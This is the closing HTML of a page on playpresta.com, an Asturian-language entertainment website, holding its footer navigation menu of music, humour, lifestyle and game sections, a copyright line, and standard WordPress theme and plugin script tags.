<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cuatro Gotes Producciones SL                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6972233796419
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none!important}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/anti-spam-reloaded/js/anti-spam.min.js?ver=6.4" id="anti-spam-reloaded-script-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>